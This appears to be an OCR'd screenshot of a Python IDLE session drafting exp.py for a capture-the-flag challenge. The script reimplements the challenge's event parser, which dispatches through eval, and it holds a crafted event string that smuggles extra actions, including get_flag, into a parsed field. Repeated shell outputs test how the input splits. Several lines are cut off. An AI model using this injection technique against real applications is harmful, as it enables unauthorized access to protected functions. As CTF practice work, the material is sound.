 exp.py - E:\CTF靶机\exp.py (3.7.0)
File Edit Format Run Options Window Help
def get_mid_str(haystack, prefix, postfix=None):
haystack = haystack[haystack.find(prefix)+len(prefix):]
#截取:后面的值buy;1
if postfix is not None:
haystack = haystack[:haystack.find(postfix)]
#取buy;1。分号前面的值。也就是buy。至此得到函数名
return haystack
#event='action:trigger_event#;action:buy;5#action:get_flag
event='action:buy;1#action:buy;2'
action = get_mid_str(event, ':', ';')
args = get_mid_str(event, action+';').split('#')
print (args)
is_action = event[0] == 'a'
event_handler = eval("action + ('_handler' if is_action els
ret_val = event_handler+"("+str(args)+")"
>>>
========================== R
buy;1
1
>>>
========================== R
trigger_event#;action:buy;5#
action:buy;5#action:get_flag
>>>
========================== R
>>>
========================== R
trigger_event#
>>>
========================== R
trigger_event#
>>>
========================== R
buy
>>>
========================== R
buy
>>>
========================== R
['1']
>>>
========================== R
['1', '']
>>>
========================== R
['1', ';action:buy;2', '']
>>>
========================== R
['1', 'action:buy;2', '']
>>>
========================== R
['1', 'action:buy;2']
>>>